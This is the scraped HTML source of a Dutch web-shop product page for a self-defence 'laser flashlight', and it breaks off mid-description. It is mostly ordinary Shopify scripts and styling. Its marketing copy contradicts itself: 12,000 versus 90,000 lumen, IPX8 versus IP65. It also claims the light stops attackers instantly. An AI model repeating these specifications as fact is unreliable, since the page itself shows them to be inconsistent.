

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://coolddy.com/products/wl
body_size: 53822
content:
<!doctype html>
<html class="no-js" lang="nl">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="facebook-domain-verification" content="v29vb9tjgzq6cubkn0wrxwus680kqq" />
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://coolddy.com/products/wl">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//coolddy.com/cdn/shop/files/Coolddy-icon_dfa9404d-96f5-498f-bbf6-f578be451eb4.png?crop=center&height=32&v=1717223784&width=32"><title>
      Waterdichte laser zaklamp
 &ndash; coolddy</title>

    
      <meta name="description" content="Bescherm uzelf tegen aanvallersGebruik ultra-zaklamptechnologie om aanvallers onmiddellijk te stoppen en je tegenstanders op afstand te houden. EEN MUST-HAVE, zeker in deze onvoorspelbare tijden. FUNCTIES: Beter &amp;amp; HelderderHoud het lange en brede zaklamplichaam in uw hand en ervaar het comfort van het vasthouden er">
    

    

<meta property="og:site_name" content="coolddy">
<meta property="og:url" content="https://coolddy.com/products/wl">
<meta property="og:title" content="Waterdichte laser zaklamp">
<meta property="og:type" content="product">
<meta property="og:description" content="Bescherm uzelf tegen aanvallersGebruik ultra-zaklamptechnologie om aanvallers onmiddellijk te stoppen en je tegenstanders op afstand te houden. EEN MUST-HAVE, zeker in deze onvoorspelbare tijden. FUNCTIES: Beter &amp;amp; HelderderHoud het lange en brede zaklamplichaam in uw hand en ervaar het comfort van het vasthouden er"><meta property="og:image" content="http://coolddy.com/cdn/shop/files/01_1884e5f3-93fc-44d5-b457-262462299804.jpg?v=1717212858">
  <meta property="og:image:secure_url" content="https://coolddy.com/cdn/shop/files/01_1884e5f3-93fc-44d5-b457-262462299804.jpg?v=1717212858">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="25,98">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Waterdichte laser zaklamp">
<meta name="twitter:description" content="Bescherm uzelf tegen aanvallersGebruik ultra-zaklamptechnologie om aanvallers onmiddellijk te stoppen en je tegenstanders op afstand te houden. EEN MUST-HAVE, zeker in deze onvoorspelbare tijden. FUNCTIES: Beter &amp;amp; HelderderHoud het lange en brede zaklamplichaam in uw hand en ervaar het comfort van het vasthouden er">


    <script src="//coolddy.com/cdn/shop/t/26/assets/global.js?v=55012387985970073961766540124" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/67148644600/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="590acd643254c745e2bf32b7c9b9d9a3">
<meta id="in-context-paypal-metadata" data-shop-id="67148644600" data-venmo-supported="false" data-environment="production" data-locale="nl_NL" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://coolddy.com/products/wl.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=nl-NL"></script>
<script id="shopify-features" type="application/json">{"accessToken":"590acd643254c745e2bf32b7c9b9d9a3","betas":["rich-media-storefront-analytics"],"domain":"coolddy.com","predictiveSearch":true,"shopId":67148644600,"locale":"nl"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "e157bd-2.myshopify.com";
Shopify.locale = "nl";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "NL";
Shopify.theme = {"name":"2025-12-24 数据线","id":157546414328,"schema_name":"Crave","schema_version":"4.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "coolddy.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//coolddy.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_temwk-5i.nl.esm.js"></script>
<script defer="defer" async type="module" src="//coolddy.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CCZ-xm-Q.esm.js"></script>
<script type="module">
  await import("//coolddy.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_temwk-5i.nl.esm.js");
await import("//coolddy.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CCZ-xm-Q.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/reconvert-cdn.com\/assets\/js\/store_reconvert_node.js?v=2\u0026scid=YzM5ZTZkZDFiZDU5YmY2ODZkNWEzYjJmNDYzMzcyYzguZjEyODUxOTY4ZjA0MDJlNjM2MDhjMDI5Zjg5N2QxOTQ=\u0026shop=e157bd-2.myshopify.com","https:\/\/reconvert-cdn.com\/assets\/js\/reconvert_script_tags.mini.js?scid=V2hqckxOeXBiRHF1UmgrU21pY1pHZz09\u0026shop=e157bd-2.myshopify.com","https:\/\/app.mambasms.com\/forms.js?shop=e157bd-2.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":67148644600,"offset":3600,"reqid":"28b1e259-1367-4c1f-b8e8-60e4985dec50-1768983490","pageurl":"coolddy.com\/products\/wl","u":"02e64b1659a0","p":"product","rtyp":"product","rid":8560558899448};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Beschermd door hCaptcha',privacyText:'Privacy',termsText:'Voorwaarden'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//coolddy.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://coolddy.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.nl.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://coolddy.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.nl.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://coolddy.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="product-recommendations,header,footer" defer="defer" src="//coolddy.com/cdn/shop/t/26/compiled_assets/scripts.js?v=2010"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
      
      
      
      

      :root {
        --font-body-family: Helvetica, Arial, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Helvetica, Arial, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 50, 50, 50;
        --color-shadow: 50, 50, 50;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 50, 50, 50;
        --color-base-accent-1: 243, 124, 38;
        --color-base-accent-2: 83, 137, 19;
        --payment-terms-background-color: #fff;

        --gradient-base-background-1: #fff;
        --gradient-base-background-2: #fff;
        --gradient-base-accent-1: #f37c26;
        --gradient-base-accent-2: #538913;

        --media-padding: px;
        --media-border-opacity: 1.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 1.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 1;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.4rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 1.0;
        --card-shadow-opacity: 1.0;
        --card-shadow-visible: 1;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.0rem;
        --card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 0px;
        --popup-border-opacity: 1.0;
        --popup-corner-radius: 12px;
        --popup-shadow-opacity: 1.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 2px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 1.0;
        --drawer-shadow-horizontal-offset: 6px;
        --drawer-shadow-vertical-offset: 6px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 1.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 1.0;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 40px;
        --buttons-radius-outset: 41px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.9;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.3;
        --inputs-shadow-opacity: 1.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }
      button.product-form__submit.button--full-width {
        text-indent: -9999px;
        line-height: 0;
        display: block !important;
      }
      button.product-form__submit.button--full-width:after{
        content: "Toevoegen aan winkelwagen" !important; /* 将此处More payment options修改为想要修改的文字 */
        display: flex;
        align-items: center;
        justify-content: center;
        text-indent: 0;
        line-height: initial;
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//coolddy.com/cdn/shop/t/26/assets/base.css?v=63835724422731162971768375319" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//coolddy.com/cdn/shop/t/26/assets/component-predictive-search.css?v=165644661289088488651766540124" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
  
    <script src="//coolddy.com/cdn/shop/t/26/assets/jquery-1.12.0.min.js?v=180303338299147220221766540124"></script>
    <!-- swiper start -->
    <link href="//coolddy.com/cdn/shop/t/26/assets/swiper-bundle.min.css?v=86625232297248146771766540124" rel="stylesheet" type="text/css" media="all" />
    <script src="//coolddy.com/cdn/shop/t/26/assets/swiper-bundle.min.js?v=8307180934335004971766540124"></script>
    <!-- swiper end -->

    <!-- <script>
      setInterval( function() {
        document.querySelector('button.shopify-payment-button__button.shopify-payment-button__button--unbranded').innerText = 'Nu kopen'
        document.querySelector('.quick-add-modal button.shopify-payment-button__button.shopify-payment-button__button--unbranded').innerText = 'Nu kopen'
      }, 200)
    </script> -->

    <style>
      button.shopify-payment-button__button--unbranded {
        text-indent: -9999px;
        line-height: 0;
        display: block !important;
      }
      button.shopify-payment-button__button--unbranded:after{
        content: "Nu kopen" !important; /* 将此处Buy Now修改为想要修改的文字 */
        display: flex;
        align-items: center;
        justify-content: center;
        text-indent: 0;
        line-height: initial;
      }
    </style>

    <link href="//coolddy.com/cdn/shop/t/26/assets/slick.min.css?v=154646260924260738701766540124" rel="stylesheet" type="text/css" media="all" />
    <script src="//coolddy.com/cdn/shop/t/26/assets/slick.min.js?v=123496928108967592571766540124"></script>
<!-- BEGIN app block: shopify://apps/ck-whatsapp/blocks/app-embed-block/ce4c5d89-06d5-4502-b18d-35d424a3f693 --><!-- END app block --><!-- BEGIN app block: shopify://apps/bundler-ribbons/blocks/app-embed/ff60c924-715c-4fb2-8180-4ddee6e7abc2 -->

<script>
  window.__SHOPIFY_API__ = {
    collection: null,
    products: {"id":8560558899448,"title":"Waterdichte laser zaklamp","handle":"wl","description":"\u003cp style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"color: #3d1be6;\" data-mce-style=\"color: #3d1be6;\"\u003e\u003cstrong\u003eBescherm uzelf tegen aanvallers\u003c\/strong\u003e\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #3d1be6;\" data-mce-style=\"color: #3d1be6;\"\u003e\u003cstrong\u003eGebruik ultra-zaklamptechnologie om aanvallers onmiddellijk te stoppen en je tegenstanders op afstand te houden. EEN MUST-HAVE, zeker in deze onvoorspelbare tijden.\u003c\/strong\u003e\u003c\/span\u003e\u003cimg style=\"font-size: 0.875rem; display: block; margin-left: auto; margin-right: auto;\" height=\"350\" width=\"350\" src=\"https:\/\/img.staticdj.com\/2cb9c3a402f1b21eb116a87d595ca0ec.gif\" data-mce-style=\"font-size: 0.875rem; display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003ch3\u003e\u003cspan style=\"color: #ff8000;\" data-mce-style=\"color: #ff8000;\"\u003e\u003cstrong\u003eFUNCTIES:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eBeter \u0026amp; Helderder\u003c\/strong\u003e\u003cbr\u003eHoud het lange en brede zaklamplichaam in uw hand en ervaar het comfort van het vasthouden ervan. Zaklamp met hoge lumen genereert een ultrahoge output tot 12.000 lumen, veegt helder licht over de lengte van ongeveer twee voetbalvelden en bereikt bijna 500 meter.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg height=\"362\" width=\"362\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/abdd582bdf21bcc1c046d2e4e84821cf.gif\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eGebouwd om een LEVEN LANG mee te gaan\u003c\/strong\u003e\u003cbr\u003eDe duurzame behuizing van een legering van militaire kwaliteit, gebouwd voor ruw gebruik. IP-X8-gecertificeerd waterdicht en speciaal ontworpen voor gebruik in zware regen, sneeuw, ijs en extreme omstandigheden. Gemaakt van aluminiumlegering, anti-druk en anti-val, meerlaagse metalen warmteafvoer, slijtvast anodiseren.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/f9e0ec0e5a79a210c6e249defe0e6829.gif\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eIP65 waterdicht materiaal\u003c\/strong\u003e\u003cbr\u003eAntislip en IP65 waterdichte zaklamp zijn geschikt voor buitenomgevingen en ongunstige weersomstandigheden. Gemaakt van aluminiumlegering, bescherm uw zware zaklampen tegen krassen, corrosie, roest en breuk.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg height=\"171\" width=\"304\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/200ffd25a48d4b7cf8aa962a34aa3891.gif\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eUSB oplaadbaar en stroomweergave\u003c\/strong\u003e\u003cbr\u003eHandig aangedreven tot 90 minuten! Ingebouwde micro-invoerpoort, waarmee u de led-zaklamp gemakkelijk kunt opladen. Daarnaast hebben oplaadbare zaklampen een vermogensweergavefunctie, zodat je in één oogopslag het vermogen kunt zien.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg height=\"273\" width=\"333\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/92f5bbdc6e59f2a920f135bdf60edd56.gif\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003e5 modi en instelbare focus\u003c\/strong\u003e\u003cbr\u003eKrachtige led-zaklamp met 5 modi: volledig, medium, lage helderheid, stroboscoop en SOS, u kunt naar believen schakelen en zich aanpassen aan verschillende verlichtingsomgevingen. Bovendien is de zoomfunctie praktischer, schijnwerper voor observatie op grote afstand en schijnwerper voor verlichting van een groot gebied.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003e\u003cspan style=\"color: #ff8000;\" data-mce-style=\"color: #ff8000;\"\u003e\u003cstrong\u003eJouw voordelen:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cstrong\u003e✔️ 5 modi - Sterk, gemiddeld, stroboscoop, laag, SOS\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✔️ Slagvast - Behuizing van hard aluminium is bestand tegen een val van meer dan 2 meter\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✔️ Waterbestendig - IPX8-geclassificeerd, kan worden gebruikt bij hevige regen\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✔️ Instelbare zoom - Verlicht objecten van korte tot lange afstand\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✔️ Ultrakrachtig - XHP70.2 LED met hoge lumen\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✔️ Compact - Gemakkelijk mee te nemen, past in elke zak\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✔️ Duurzaam - 100.000 uur levensduur van de lamp\u003c\/strong\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\u003cstrong\u003e \u003c\/strong\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003ch3\u003eDE KWALITEIT VAN ONZE ZAKLAMP IS ONGEËVENAARD\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003eSuper heldere brede straal\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e90.000 lumen zaklamp kan moeiteloos twee voetbalvelden verlichten, biedt mensen een betrouwbaar en handig verlichtingsgereedschap.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eDraagbaar en betrouwbaar\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eDe zaklamp is handig mee te nemen in je auto of survivalkit. De strode- en SOS-functies zijn levensreddend bij reparaties langs de weg of het signaleren van hulp.\u003c\/p\u003e\n\u003ch3\u003e\u003cspan style=\"color: #ff8000;\" data-mce-style=\"color: #ff8000;\"\u003e\u003cstrong\u003eSPECIFICATIES:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003eGewicht: 155G\u003cbr\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eDe kleur 